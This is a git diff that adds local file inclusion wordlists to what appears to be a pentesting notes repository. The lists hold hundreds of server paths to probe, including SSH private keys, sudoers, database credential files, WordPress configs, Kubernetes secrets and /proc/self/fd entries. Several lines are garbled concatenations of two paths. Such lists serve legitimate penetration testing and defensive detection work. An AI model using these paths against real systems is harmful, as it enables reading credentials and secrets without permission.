+/usr/local/etc/pureftpd.pdb
+/usr/local/httpd/conf/httpd.conf
+/usr/local/lib/php.iniusr/local/php/lib/php.ini
+/usr/local/php4/httpd.conf
+/usr/local/php4/httpd.conf.php
+/usr/local/php4/lib/php.ini
+/usr/local/php5/httpd.conf
+/usr/local/php5/httpd.conf.phpusr/local/php/httpd.conf
+/usr/local/php5/lib/php.ini
+/usr/local/php/httpd.conf.php
+/usr/local/pureftpd/etc/pure-ftpd.conf
+/usr/local/pureftpd/etc/pureftpd.pdbusr/local/pureftpd/sbin/pure-config.pl
+/usr/local/Zend/etc/php.ini
+/usr/pkgsrc/net/pureftpd/usr/ports/contrib/pure-ftpd/
+/usr/ports/ftp/pure-ftpd/
+/usr/ports/net/pure-ftpd/
+/usr/sbin/pure-config.plusr/etc/pure-ftpd.conf
+/var/adm/log/xferlog
+/var/cpanel/cpanel.config
+/var/lib/mysql/my.cnf
+/var/local/www/conf/php.inietc/php/cgi/php.ini
+/var/log/access.log
+/var/log/apache2/access.log
+/var/log/apache2/access_logvar/log/httpd/error_log
+/var/log/apache/error.log
+/var/log/cron.logvar/log/couchdb/couch.log
+/var/log/dmessage
+/var/log/error_log
+/var/log/error.logvar/log/apache/access_log
+/var/log/exim4/mainlog
+/var/log/exim4_mainlog
+/var/log/exim4/paniclog
+/var/log/exim_mainlog
+/var/log/exim/mainlogvar/log/maillog
+/var/log/exim/paniclog
+/var/log/exim_paniclog
+/var/log/exim/rejectlog
+/var/log/exim_rejectlog
+/var/log/ftplog
+/var/log/ftp-proxy/ftp-proxy.logvar/log/ftp-proxy
+/var/log/httpd/access.log
+/var/log/httpd/access_log
+/var/log/httpd/error.log
+/var/log/mail
+/var/log/mail.log
+/var/log/messages
+/var/log/mysqlderror.logvar/log/mysql/mysql.log
+/var/log/mysql.log
+/var/log/mysql/mysql-bin.log
+/var/log/mysql/mysql-slow.log
+/var/log/news
+/var/log/nginx/access.logproc/self/cmdline
+/var/log/postgresql/postgresql-10-main.logvar/log/apache2/error.log
+var/log/postgresql/postgresql-9.6-mail.log
+/var/log/proftpd
+/var/log/pureftpd.log
+/var/log/pure-ftpd/pure-ftpd.log
+/var/log/qmail
+/var/log/redis/redis-server.log
+/var/log/samba/log.smbd
+/var/log/smtpd
+/var/log/spooler
+/var/log/syslog
+/var/log/telnetd
+/var/mail/root
+/var/mysql.log
+/var/spool/cron/crontabs/root
+/var/www/conf/httpd.conf
+/var/www/logs/access_logvar/www/logs/access.log
+/var/www/logs/error.log
+/var/www/logs/error_log
+/var/www/mgr/logs/access.log
+/var/www/mgr/logs/error_log
+/var/www/mgr/logs/error.logvar/www/mgr/logs/access_log
+/Volumes/Macintosh_HD1/opt/apache2/conf/httpd.conf
+/Volumes/Macintosh_HD1/opt/httpd/conf/httpd.confVolumes/Macintosh_HD1/opt/apache/conf/httpd.conf
+/Volumes/Macintosh_HD1/usr/local/php5/httpd.conf.php
+/Volumes/Macintosh_HD1/usr/local/php/httpd.conf.phpVolumes/Macintosh_HD1/usr/local/php4/httpd.conf.php
+/Volumes/Macintosh_HD1/usr/local/php/lib/php.ini
+/Volumes/webBackup/private/etc/httpd/httpd.conf
+/Volumes/webBackup/private/etc/httpd/httpd.conf.defaultProgramFilesApacheGroupApacheconfhttpd.conf
+/web/conf/php.ini
+/WINDOWSphp.iniWINNTphp.ini
+/xamppapachebinphp.ini
diff --git a/.gitbook/assets/lfi (2).txt b/.gitbook/assets/lfi (2).txt
new file mode 100644
index 00000000..57214136
--- /dev/null
+++ b/.gitbook/assets/lfi (2).txt
@@ -0,0 +1 @@
+423
diff --git a/.gitbook/assets/lfi (3).txt b/.gitbook/assets/lfi (3).txt
new file mode 100644
index 00000000..dd887237
--- /dev/null
+++ b/.gitbook/assets/lfi (3).txt
@@ -0,0 +1,430 @@
+/apache/logs/access.log
+/apache/logs/access_log
+/apache/logs/error.log
+/apache/logs/error_log
+~/.atfp_history
+~/.bash_history
+~/.bash_logout
+~/.bash_profile
+~/.bashrc
+/bin/php.ini
+/defaultVolumes/webBackup/opt/apache2/conf/httpd.conf
+/etc/anaconda-ks.cfg
+/etc/anacrontab
+/etc/apache2/apache2.conf
+/etc/apache2/conf/httpd.conf
+/etc/apache/conf/httpd.conf
+/etc/at.allow
+/etc/at.deny
+/etc/bashrc
+/etc/bootptab
+/etc/centos-release
+/etc/cesi.conf
+/etc/chrootUsers
+/etc/chrootUsersvar/log/xferlog
+/etc/chttp.conf
+/etc/cron.allow
+/etc/cron.deny
+/etc/crontab
+/etc/cups/cupsd.conf
+/etc/debconf.conf
+/etc/debian_version
+/etc/dovecot/dovecot.passwd
+/etc/environment
+/etc/fstab
+/etc/ftpaccess
+/etc/groups
+/etc/grub.conf
+/etc/gshadow
+/etc/hostapd.conf
+/etc/hostname
+/etc/hosts.allow
+/etc/hosts.deny
+/etc/http/conf/httpd.conf
+/etc/httpd/access.conf
+/etc/httpd.conf
+/etc/httpd/srm.conf
+/etc/http/httpd.conf
+/etc/inetd.conf
+/etc/inittab
+/etc/lighttpd.conf
+/etc/lilo.conf
+/etc/logrotate.d/proftpd
+/etc/logrotate.d/proftpdwww/logs/proftpd.system.log
+/etc/lsb-release
+/etc/master.passwd
+/etc/modules.conf
+/etc/motdetc/passwd
+/etc/mtab
+/etc/my.conf
+/etc/mysql/user.MYD
+/etc/netconfig
+/etc/network/interfaces
+/etc/networks
+/etc/npasswd
+/etc/ntp.conf
+/etc/os-release
+/etc/php4.4/fcgi/php.ini
+/etc/php4.4/fcgi/php.inietc/php4/apache/php.ini
+/etc/php4/apache/php.ini
+/etc/php5/cgi/php.ini
+/etc/php/apache/php.ini
+/etc/php/cgi/php.ini
+/etc/php.ini
+/etc/php/php4/php.ini
+/etc/php/php4/php.inietc/php/apache/php.ini
+/etc/polkit-1/localauthority.conf.d/50-localauthority.conf
+/etc/polkit-1/localauthority.conf.d/51-debian-sudo.conf
+/etc/printcap
+/etc/proftpd/modules.confvar/log/vsftpd.log
+/etc/proftpd/proftpd.conf
+/etc/protocols
+/etc/protpd/proftpd.conf
+/etc/pureftpd.passwd
+/etc/pureftpd.pdb
+/etc/pureftpd.pdbetc/pureftpd.passwd
+/etc/pure-ftpd/pureftpd.pdb
+/etc/pure-ftpd/putreftpd.pdb
+/etc/rsyncd.conf
+/etc/rsyslog.conf
+/etc/redhat-release
+/etc/samba/smb.conf
+/etc/security/environetc/security/limits
+/etc/security/group
+/etc/security/passwd
+/etc/security/user
+/etc/services
+/etc/shells
+/etc/snmpd.conf
+/etc/ssh/ssh_host_ecdsa_key
+/etc/ssh/ssh_host_ecdsa_key.pub
+/etc/ssh/ssh_host_key
+/etc/ssh/ssh_host_key.pub
+/etc/ssh/ssh_host_rsa_key
+/etc/ssh/ssh_host_rsa_key.pub
+/etc/sudoers
+/etc/supervisord.conf
+/etc/sysconfig/network
+/etc/sysctl.conf
+/etc/syslog.conf
+/etc/system-release
+/etc/termcap
+/etc/timezone
+/etc/tomcat/tomcat-users.xml
+/etc/updatedb.conf
+~/.gtkrc
+/local/apache2/conf/httpd.conf
+/log/apache2/error_log
+~/.login
+~/.logout
+/logs/access.log
+/logs/access_log
+/logs/error.log
+/logs/error_log
+/logs/security_debug_log
+/logs/security_log
+~/.mysql_history
+~/.nano_history
+/opt/apache2/conf/httpd.conf
+/opt/apache/conf/httpd.conf
+/opt/lampp/etc/httpd.conf
+/opt/lampp/logs/access.log
+/opt/lampp/logs/access_log
+/opt/lampp/logs/error_log
+/opt/lampp/logs/error.logopt
+/opt/xampp/logs/access.log
+/opt/xampp/logs/error.log
+/opt/xampp/logs/error_log
+/php4php.ini
+/php5php.ini
+~/.php_history
+/phpphp.ini
+/PHPphp.ini
+/private/etc/httpd/httpd.conf
+/private/etc/httpd/httpd.conf.
+/proc/cpuinfo
+/proc/filesystems
+/proc/interrupts
+/proc/ioports
+/proc/meminfo
+/proc/modules
+/proc/self/cmdline
+/proc/self/cwd/index.php
+/proc/self/fd/0
+/proc/self/fd/1
+/proc/self/fd/10
+/proc/self/fd/100
+/proc/self/fd/11
+/proc/self/fd/12
+/proc/self/fd/13
+/proc/self/fd/14
+/proc/self/fd/15
+/proc/self/fd/16
+/proc/self/fd/17
+/proc/self/fd/18
+/proc/self/fd/19
+/proc/self/fd/2
+/proc/self/fd/20
+/proc/self/fd/21
+/proc/self/fd/22
+/proc/self/fd/23
+/proc/self/fd/24
+/proc/self/fd/25
+/proc/self/fd/26
+/proc/self/fd/27
+/proc/self/fd/28
+/proc/self/fd/29
+/proc/self/fd/3
+/proc/self/fd/30
+/proc/self/fd/31
+/proc/self/fd/32
+/proc/self/fd/33
+/proc/self/fd/34
+/proc/self/fd/35
+/proc/self/fd/36
+/proc/self/fd/37
+/proc/self/fd/38
+/proc/self/fd/39
+/proc/self/fd/4
+/proc/self/fd/41
+/proc/self/fd/42
+/proc/self/fd/43
+/proc/self/fd/44
+/proc/self/fd/45
+/proc/self/fd/46
+/proc/self/fd/47
+/proc/self/fd/48
+/proc/self/fd/49
+/proc/self/fd/5
+/proc/self/fd/51
+/proc/self/fd/52
+/proc/self/fd/53
+/proc/self/fd/54
+/proc/self/fd/55
+/proc/self/fd/56
+/proc/self/fd/57
+/proc/self/fd/58
+/proc/self/fd/59
+/proc/self/fd/6
+/proc/self/fd/61
+/proc/self/fd/62
+/proc/self/fd/63
+/proc/self/fd/64
+/proc/self/fd/65
+/proc/self/fd/66
+/proc/self/fd/67
+/proc/self/fd/68
+/proc/self/fd/69
+/proc/self/fd/7
+/proc/self/fd/71
+/proc/self/fd/72
+/proc/self/fd/73
+/proc/self/fd/74
+/proc/self/fd/75
+/proc/self/fd/76
+/proc/self/fd/77
+/proc/self/fd/78
+/proc/self/fd/79
+/proc/self/fd/8
+/proc/self/fd/81
+/proc/self/fd/82
+/proc/self/fd/83
+/proc/self/fd/84
+/proc/self/fd/85
+/proc/self/fd/86
+/proc/self/fd/87
+/proc/self/fd/88
+/proc/self/fd/89
+/proc/self/fd/9
+/proc/self/fd/91
+/proc/self/fd/92
+/proc/self/fd/93
+/proc/self/fd/94
+/proc/self/fd/95
+/proc/self/fd/96
+/proc/self/fd/97
+/proc/self/fd/98
+/proc/self/fd/99
+/proc/self/net/arp
+/proc/self/stat
+/proc/self/status
+/proc/self/statvar
+/proc/stat
+/proc/swaps
+~/.profile
+/root/anaconda-ks.cfg
+/root/.bash_history
+/root/.ssh/authorized_hosts
+/root/.ssh/authorized_keys
+/root/.ssh/id_dsa
+/root/.ssh/id_rsa
+/root/.ssh/known_hosts
+~/.ssh/authorized_keys
+~/.ssh/id_dsa
+~/.ssh/id_dsa.pub
+~/.ssh/identity
+~/.ssh/identity.pub
+~/.ssh/id_rsa
+~/.ssh/id_rsa.pub
+/usr/apache2/conf/httpd.conf
+/usr/apache/conf/httpd.conf
+/usr/etc/pure-ftpd.conf
+/usr/lib/security/mkuser.default
+/usr/local/apache2/conf/httpd.conf
+/usr/local/apache2/log/error_log
+/usr/local/apache2/logs/access_logusr/local/apache2/logs/access.log
+/usr/local/apache2/logs/error_log
+/usr/local/apache2/logs/error.logvar/log/access_log
+/usr/local/apache/audit_log
+/usr/local/apache/conf/modsec.conf
+/usr/local/apache/error.log
+/usr/local/apache/error_log
+/usr/local/apache/httpd.confusr/local/apache2/httpd.conf
+/usr/local/apache/log
+/usr/local/apache/log/error_log
+/usr/local/apache/logs
+/usr/local/apache/logs/access.log
+/usr/local/apache/logs/access.logusr/local/apache/logs/error_log
+/usr/local/apache/logs/error.log
+/usr/local/apps/apache2/conf/httpd.confusr/local/apps/apache/conf/httpd.conf
+/usr/local/cpanel/logs/access_log
+/usr/local/cpanel/logs/login_log
+/usr/local/cpanel/logs/login_logusr/local/cpanel/logs/stats_log
+/usr/local/cpanel/logs/stats_log
+/usr/local/cpanel/logs/stats_logusr/local/cpanel/logs/access_log
+/usr/local/etc/apache2/conf/httpd.confusr/local/etc/httpd/conf/httpd.conf
+/usr/local/etc/apache/conf/httpd.conf
+/usr/local/etc/apache/conf/httpd.confusr/local/apache/conf/httpd.conf
+/usr/local/etc/apache/vhosts.confetc/php.ini
+/usr/local/etc/httpd/logs/access_log
+/usr/local/etc/httpd/logs/error_log
+/usr/local/httpd/conf/httpd.conf
+/usr/local/lib/php.ini
+/usr/local/lib/php.iniusr/local/php/lib/php.ini
+/usr/local/php5/httpd.conf.php
+/usr/local/php5/httpd.conf.phpusr/local/php/httpd.conf
+/usr/local/php/httpd.conf
+/usr/local/php/httpd.conf.ini
+/usr/local/php/httpd.conf.php
+/usr/local/php/lib/php.ini
+/usr/local/pureftpd/etc/pureftpd.pdbusr/local/pureftpd/sbin/pure-config.pl
+/usr/local/pureftpd/etc/pureftpd.pdn
+/usr/local/pureftpd/sbin/pure-config.pl
+/usr/local/www/logs/httpd_log
+/usr/pkgsrc/net/pureftpd/usr/ports/contrib/pure-ftpd/
+/usr/ports/ftp/pure-ftpd/
+/usr/ports/net/pure-ftpd/
+/usr/sbin/pure-config.pl
+/usr/sbin/pure-config.plusr/etc/pure-ftpd.conf
+/usr/var/lib/mysql/debian.cnf
+/usr/var/lib/mysql/my.cnf
+/usr/var/lib/mysql/user.MYD
+/var/apache2/config.inc
+/var/apache/logs/access_log
+/var/apache/logs/error_log
+/var/htmp
+/var/lib/mysql/debian.cnf
+/var/lib/mysql/mysql/user.MYD
+/var/lib/mysql/user.MYD
+/var/local/www/conf/php.ini
+/var/local/www/conf/php.inietc/php/cgi/php.ini
+/var/log/access.log
+/var/log/apache2/access_log
+/var/log/apache2/access_logvar/log/httpd/error_log
+/var/log/apache2/error.log
+/var/log/apache2/error_log
+/var/log/apache/access_log
+/var/log/apache/error_log
+/var/log/apache-ssl/access.log
+/var/log/apache-ssl/error.log
+/var/log/auth.log
+/var/log/boot
+/var/log/chttp.log
+/var/log/cron.logvar/log/couchdb/couch.log
+/var/log/cups/error.log
+/var/log/daemon.log
+/var/log/debug
+/var/log/dmesg
+/var/log/dmessage
+/var/log/dpkg.log
+/var/log/error_log
+/var/log/error.logvar/log/apache/access_log
+/var/log/exim4/mainlog
+/var/log/exim4_mainlog
+/var/log/exim4/paniclog
+/var/log/exim/mainlog
+/var/log/exim/mainlogvar/log/maillog
+/var/log/exim.paniclog
+/var/log/exim/paniclog
+/var/log/faillog
+/var/log/ftp-proxy
+/var/log/ftp-proxy/ftp-proxy.log
+/var/log/ftp-proxy/ftp-proxy.logvar/log/ftp-proxy
+/var/log/httpsd/ssl.access_log
+/var/log/httpsd/ssl_log
+/var/log/kern.log
+/var/log/lastlog
+/var/log/lighttpd/access.log
+/var/log/lighttpd/error.log
+/var/log/lighttpd/lighttpd.access.log
+/var/log/lighttpd/lighttpd.error.log
+/var/log/mail.info
+/var/log/maillog
+/var/log/mail.warn
+/var/log/message
+/var/log/mysqlderror.log
+/var/log/mysqlderror.logvar/log/mysql/mysql.log
+/var/log/mysql/mysql.log
+/var/log/news
+/var/log/nginx/access.log
+/var/log/nginx/access.logproc/self/cmdline
+/var/log/nginx/error.log
+/var/log/postgresql/postgresql-10-main.logvar/log/apache2/error.log
+/var/log/postgresql/postgresql-9.6-mail.log
+/var/log/qmail
+/var/log/redis/redis-server.log
+/var/log/samba/log.smbd
+/var/log/secure
+/var/log/smtpd
+/var/log/spooler
+/var/log/sshd.log
+/var/log/syslog
+/var/log/telnetd
+/var/log/wtmp
+/var/log/xferlog
+/var/log/yum.log
+/var/mail/root
+/var/run/secrets/kubernetes.io/serviceaccount
+/var/run/utmp
+/var/webmin/miniserv.log
+/var/www/conf/httpd.conf
+/var/www/html/wordpress/wp-config.php
+/var/www/html/wp/wp-config.php
+/var/www/log/access_log
+/var/www/log/error_log
+/var/www/logs/access.log
+/var/www/logs/access_log
+/var/www/logs/access_logvar/www/logs/access.log
+/var/www/mgr/logs/access.log
+/var/www/mgr/logs/error_log
+/var/www/mgr/logs/error.logvar/www/mgr/logs/access_log
+/var/www/wordpress/wp-config.php
+/var/www/wp/wp-config.php
+~/.viminfo
+/Volumes/Macintosh_HD1/opt/apache2/conf/httpd.conf
+/Volumes/Macintosh_HD1/opt/httpd/conf/httpd.confVolumes/Macintosh_HD1/opt/apache/conf/httpd.conf
+/Volumes/Macintosh_HD1/usr/local/php5/httpd.conf.php
+/Volumes/Macintosh_HD1/usr/local/php/httpd.conf.phpVolumes/Macintosh_HD1/usr/local/php4/httpd.conf.php
+/Volumes/Macintosh_HD1/usr/local/php/lib/php.ini
+/Volumes/webBackup/private/etc/httpd/httpd.conf
+/Volumes/webBackup/private/etc/httpd/httpd.conf.defaultProgramFilesApacheGroupApacheconfhttpd.conf
+/web/conf/php.ini
+/WINDOWSphp.ini
+/WINNTphp.ini
+~/.wm_style
+/xamppapachebinphp.ini
+/xampp/logs/access_log
+~/.Xdefaults
+~/.xinitrc
+~/.Xresources
+~/.xsession
\ No newline at end of file
diff --git a/.gitbook/assets/lfi-with-phpinfo-assistance.pdf b/.gitbook/assets/lfi-with-phpinfo-assistance.pdf
new file mode 100644
index 00000000..3525b48e
Binary files /dev/null and b/.gitbook/assets/lfi-with-phpinfo-assistance.pdf differ
diff --git a/.gitbook/assets/lfi.txt b/.gitbook/assets/lfi.txt
new file mode 100644
index 00000000..dd887237
--- /dev/null
+++ b/.gitbook/assets/lfi.txt
@@ -0,0 +1,430 @@
+/apache/logs/access.log
+/apache/logs/access_log
+/apache/logs/error.log
+/apache/logs/error_log
+~/.atfp_history
+~/.bash_history
+~/.bash_logout
+~/.bash_profile
+~/.bashrc
+/bin/php.ini
+/defaultVolumes/webBackup/opt/apache2/conf/httpd.conf
+/etc/anaconda-ks.cfg
+/etc/anacrontab
+/etc/apache2/apache2.conf
+/etc/apache2/conf/httpd.conf
+/etc/apache/conf/httpd.conf
+/etc/at.allow
+/etc/at.deny
+/etc/bashrc
+/etc/bootptab
+/etc/centos-release
+/etc/cesi.conf
+/etc/chrootUsers
+/etc/chrootUsersvar/log/xferlog
+/etc/chttp.conf
+/etc/cron.allow
+/etc/cron.deny
+/etc/crontab
+/etc/cups/cupsd.conf
+/etc/debconf.conf
+/etc/debian_version
+/etc/dovecot/dovecot.passwd
+/etc/environment
+/etc/fstab
+/etc/ftpaccess
+/etc/groups
+/etc/grub.conf
+/etc/gshadow
+/etc/hostapd.conf
+/etc/hostname
+/etc/hosts.allow
+/etc/hosts.deny
+/etc/http/conf/httpd.conf
+/etc/httpd/access.conf
+/etc/httpd.conf
+/etc/httpd/srm.conf
+/etc/http/httpd.conf
+/etc/inetd.conf
+/etc/inittab
+/etc/lighttpd.conf
+/etc/lilo.conf
+/etc/logrotate.d/proftpd
+/etc/logrotate.d/proftpdwww/logs/proftpd.system.log
+/etc/lsb-release
+/etc/master.passwd
+/etc/modules.conf
+/etc/motdetc/passwd
+/etc/mtab
+/etc/my.conf
+/etc/mysql/user.MYD
+/etc/netconfig
+/etc/network/interfaces
+/etc/networks
+/etc/npasswd
+/etc/ntp.conf
+/etc/os-release
+/etc/php4.4/fcgi/php.ini
+/etc/php4.4/fcgi/php.inietc/php4/apache/php.ini
+/etc/php4/apache/php.ini
+/etc/php5/cgi/php.ini
+/etc/php/apache/php.ini
+/etc/php/cgi/php.ini
+/etc/php.ini
+/etc/php/php4/php.ini
+/etc/php/php4/php.inietc/php/apache/php.ini
+/etc/polkit-1/localauthority.conf.d/50-localauthority.conf
+/etc/polkit-1/localauthority.conf.d/51-debian-sudo.conf
+/etc/printcap
+/etc/proftpd/modules.confvar/log/vsftpd.log
+/etc/proftpd/proftpd.conf
+/etc/protocols
+/etc/protpd/proftpd.conf
+/etc/pureftpd.passwd
+/etc/pureftpd.pdb
+/etc/pureftpd.pdbetc/pureftpd.passwd
+/etc/pure-ftpd/pureftpd.pdb
+/etc/pure-ftpd/putreftpd.pdb
+/etc/rsyncd.conf
+/etc/rsyslog.conf
+/etc/redhat-release
+/etc/samba/smb.conf
+/etc/security/environetc/security/limits
+/etc/security/group
+/etc/security/passwd
+/etc/security/user
+/etc/services
+/etc/shells
+/etc/snmpd.conf
+/etc/ssh/ssh_host_ecdsa_key
+/etc/ssh/ssh_host_ecdsa_key.pub
+/etc/ssh/ssh_host_key
+/etc/ssh/ssh_host_key.pub
+/etc/ssh/ssh_host_rsa_key
+/etc/ssh/ssh_host_rsa_key.pub
+/etc/sudoers
+/etc/supervisord.conf
+/etc/sysconfig/network
+/etc/sysctl.conf
+/etc/syslog.conf
+/etc/system-release
+/etc/termcap
+/etc/timezone
+/etc/tomcat/tomcat-users.xml
+/etc/updatedb.conf
+~/.gtkrc
+/local/apache2/conf/httpd.conf
+/log/apache2/error_log
+~/.login
+~/.logout
+/logs/access.log
+/logs/access_log
+/logs/error.log
+/logs/error_log
+/logs/security_debug_log
+/logs/security_log
+~/.mysql_history
+~/.nano_history
+/opt/apache2/conf/httpd.conf
+/opt/apache/conf/httpd.conf
+/opt/lampp/etc/httpd.conf
+/opt/lampp/logs/access.log
+/opt/lampp/logs/access_log
+/opt/lampp/logs/error_log
+/opt/lampp/logs/error.logopt
+/opt/xampp/logs/access.log
+/opt/xampp/logs/error.log
+/opt/xampp/logs/error_log
+/php4php.ini
+/php5php.ini
+~/.php_history
+/phpphp.ini
+/PHPphp.ini
+/private/etc/httpd/httpd.conf
+/private/etc/httpd/httpd.conf.
+/proc/cpuinfo
+/proc/filesystems
+/proc/interrupts
+/proc/ioports
+/proc/meminfo
+/proc/modules
+/proc/self/cmdline
+/proc/self/cwd/index.php
+/proc/self/fd/0
+/proc/self/fd/1
+/proc/self/fd/10
+/proc/self/fd/100
+/proc/self/fd/11
+/proc/self/fd/12
+/proc/self/fd/13
+/proc/self/fd/14
+/proc/self/fd/15
+/proc/self/fd/16
+/proc/self/fd/17
+/proc/self/fd/18
+/proc/self/fd/19
+/proc/self/fd/2
+/proc/self/fd/20
+/proc/self/fd/21
+/proc/self/fd/22
+/proc/self/fd/23
+/proc/self/fd/24
+/proc/self/fd/25
+/proc/self/fd/26
+/proc/self/fd/27
+/proc/self/fd/28
+/proc/self/fd/29
+/proc/self/fd/3
+/proc/self/fd/30
+/proc/self/fd/31
+/proc/self/fd/32
+/proc/self/fd/33
+/proc/self/fd/34
+/proc/self/fd/35
+/proc/self/fd/36
+/proc/self/fd/37
+/proc/self/fd/38
+/proc/self/fd/39
+/proc/self/fd/4
+/proc/self/fd/41
+/proc/self/fd/42
+/proc/self/fd/43
+/proc/self/fd/44
+/proc/self/fd/45
+/proc/self/fd/46
+/proc/self/fd/47
+/proc/self/fd/48
+/proc/self/fd/49
+/proc/self/fd/5
+/proc/self/fd/51
+/proc/self/fd/52
+/proc/self/fd/53
+/proc/self/fd/54
+/proc/self/fd/55
+/proc/self/fd/56
+/proc/self/fd/57
+/proc/self/fd/58
+/proc/self/fd/59
+/proc/self/fd/6
+/proc/self/fd/61
+/proc/self/fd/62
+/proc/self/fd/63
+/proc/self/fd/64
+/proc/self/fd/65
+/proc/self/fd/66
+/proc/self/fd/67
+/proc/self/fd/68
+/proc/self/fd/69
+/proc/self/fd/7
+/proc/self/fd/71
+/proc/self/fd/72
+/proc/self/fd/73
+/proc/self/fd/74
+/proc/self/fd/75
+/proc/self/fd/76
+/proc/self/fd/77
+/proc/self/fd/78
+/proc/self/fd/79
+/proc/self/fd/8
+/proc/self/fd/81
+/proc/self/fd/82
+/proc/self/fd/83
+/proc/self/fd/84
+/proc/self/fd/85
+/proc/self/fd/86
+/proc/self/fd/87
+/proc/self/fd/88
+/proc/self/fd/89
+/proc/self/fd/9
+/proc/self/fd/91
+/proc/self/fd/92
+/proc/self/fd/93
+/proc/self/fd/94
+/proc/self/fd/95
+/proc/self/fd/96
+/proc/self/fd/97
+/proc/self/fd/98
+/proc/self/fd/99
+/proc/self/net/arp
+/proc/self/stat
+/proc/self/status
+/proc/self/statvar
+/proc/stat
+/proc/swaps
+~/.profile
+/root/anaconda-ks.cfg
+/root/.bash_history
+/root/.ssh/authorized_hosts
+/root/.ssh/authorized_keys
+/root/.ssh/id_dsa
+/root/.ssh/id_rsa
+/root/.ssh/known_hosts
+~/.ssh/authorized_keys
+~/.ssh/id_dsa
+~/.ssh/id_dsa.pub
+~/.ssh/identity
+~/.ssh/identity.pub
+~/.ssh/id_rsa
+~/.ssh/id_rsa.pub
+/usr/apache2/conf/httpd.conf
+/usr/apache/conf/httpd.conf
+/usr/etc/pure-ftpd.conf
+/usr/lib/security/mkuser.default
+/usr/local/apache2/conf/httpd.conf
+/usr/local/apache2/log/error_log
+/usr/local/apache2/logs/access_logusr/local/apache2/logs/access.log
+/usr/local/apache2/logs/error_log
+/usr/local/apache2/logs/error.logvar/log/access_log
+/usr/local/apache/audit_log
+/usr/local/apache/conf/modsec.conf
+/usr/local/apache/error.log
+/usr/local/apache/error_log
+/usr/local/apache/httpd.confusr/local/apache2/httpd.conf
+/usr/local/apache/log
+/usr/local/apache/log/error_log
+/usr/local/apache/logs
+/usr/local/apache/logs/access.log
+/usr/local/apache/logs/access.logusr/local/apache/logs/error_log
+/usr/local/apache/logs/error.log
+/usr/local/apps/apache2/conf/httpd.confusr/local/apps/apache/conf/httpd.conf
+/usr/local/cpanel/logs/access_log
+/usr/local/cpanel/logs/login_log
+/usr/local/cpanel/logs/login_logusr/local/cpanel/logs/stats_log
+/usr/local/cpanel/logs/stats_log
+/usr/local/cpanel/logs/stats_logusr/local/cpanel/logs/access_log
+/usr/local/etc/apache2/conf/httpd.confusr/local/etc/httpd/conf/httpd.conf
+/usr/local/etc/apache/conf/httpd.conf
+/usr/local/etc/apache/conf/httpd.confusr/local/apache/conf/httpd.conf
+/usr/local/etc/apache/vhosts.confetc/php.ini
+/usr/local/etc/httpd/logs/access_log
+/usr/local/etc/httpd/logs/error_log
+/usr/local/httpd/conf/httpd.conf
+/usr/local/lib/php.ini
+/usr/local/lib/php.iniusr/local/php/lib/php.ini
+/usr/local/php5/httpd.conf.php
+/usr/local/php5/httpd.conf.phpusr/local/php/httpd.conf
+/usr/local/php/httpd.conf
+/usr/local/php/httpd.conf.ini
+/usr/local/php/httpd.conf.php
+/usr/local/php/lib/php.ini
+/usr/local/pureftpd/etc/pureftpd.pdbusr/local/pureftpd/sbin/pure-config.pl
+/usr/local/pureftpd/etc/pureftpd.pdn
+/usr/local/pureftpd/sbin/pure-config.pl
+/usr/local/www/logs/httpd_log
+/usr/pkgsrc/net/pureftpd/usr/ports/contrib/pure-ftpd/
+/usr/ports/ftp/pure-ftpd/
+/usr/ports/net/pure-ftpd/
+/usr/sbin/pure-config.pl
+/usr/sbin/pure-config.plusr/etc/pure-ftpd.conf
+/usr/var/lib/mysql/debian.cnf
+/usr/var/lib/mysql/my.cnf
+/usr/var/lib/mysql/user.MYD
+/var/apache2/config.inc
+/var/apache/logs/access_log
+/var/apache/logs/error_log
+/var/htmp
+/var/lib/mysql/debian.cnf
+/var/lib/mysql/mysql/user.MYD
+/var/lib/mysql/user.MYD
+/var/local/www/conf/php.ini
+/var/local/www/conf/php.inietc/php/cgi/php.ini
+/var/log/access.log
+/var/log/apache2/access_log
+/var/log/apache2/access_logvar/log/httpd/error_log
+/var/log/apache2/error.log
+/var/log/apache2/error_log
+/var/log/apache/access_log
+/var/log/apache/error_log
+/var/log/apache-ssl/access.log
+/var/log/apache-ssl/error.log
+/var/log/auth.log
+/var/log/boot
+/var/log/chttp.log
+/var/log/cron.logvar/log/couchdb/couch.log
+/var/log/cups/error.log
+/var/log/daemon.log
+/var/log/debug
+/var/log/dmesg
+/var/log/dmessage
+/var/log/dpkg.log
+/var/log/error_log
+/var/log/error.logvar/log/apache/access_log
+/var/log/exim4/mainlog
+/var/log/exim4_mainlog
+/var/log/exim4/paniclog
+/var/log/exim/mainlog
+/var/log/exim/mainlogvar/log/maillog
+/var/log/exim.paniclog
+/var/log/exim/paniclog
+/var/log/faillog
+/var/log/ftp-proxy
+/var/log/ftp-proxy/ftp-proxy.log
+/var/log/ftp-proxy/ftp-proxy.logvar/log/ftp-proxy
+/var/log/httpsd/ssl.access_log
+/var/log/httpsd/ssl_log
+/var/log/kern.log
+/var/log/lastlog
+/var/log/lighttpd/access.log
+/var/log/lighttpd/error.log
+/var/log/lighttpd/lighttpd.access.log
+/var/log/lighttpd/lighttpd.error.log
+/var/log/mail.info
+/var/log/maillog
+/var/log/mail.warn
+/var/log/message
+/var/log/mysqlderror.log
+/var/log/mysqlderror.logvar/log/mysql/mysql.log
+/var/log/mysql/mysql.log
+/var/log/news
+/var/log/nginx/access.log
+/var/log/nginx/access.logproc/self/cmdline
+/var/log/nginx/error.log
+/var/log/postgresql/postgresql-10-main.logvar/log/apache2/error.log
+/var/log/postgresql/postgresql-9.6-mail.log
+/var/log/qmail
+/var/log/redis/redis-server.log
+/var/log/samba/log.smbd
+/var/log/secure
+/var/log/smtpd
+/var/log/spooler
+/var/log/sshd.log
+/var/log/syslog
+/var/log/telnetd
+/var/log/wtmp
+/var/log/xferlog
+/var/log/yum.log
+/var/mail/root
+/var/run/secrets/kubernetes.io/serviceaccount
+/var/run/utmp
+/var/webmin/miniserv.log
+/var/www/conf/httpd.conf
+/var/www/html/wordpress/wp-config.php
+/var/www/html/wp/wp-config.php
+/var/www/log/access_log
+/var/www/log/error_log
+/var/www/logs/access.log
+/var/www/logs/access_log
+/var/www/logs/access_logvar/www/logs/access.log
+/var/www/mgr/logs/access.log
+/var/www/mgr/logs/error_log
+/var/www/mgr/logs/error.logvar/www/mgr/logs/access_log
+/var/www/wordpress/wp-config.php
+/var/www/wp/wp-config.php
+~/.viminfo
+/Volumes/Macintosh_HD1/opt/apache2/conf/httpd.conf
+/Volumes/Macintosh_HD1/opt/httpd/conf/httpd.confVolumes/Macintosh_HD1/opt/apache/conf/httpd.conf
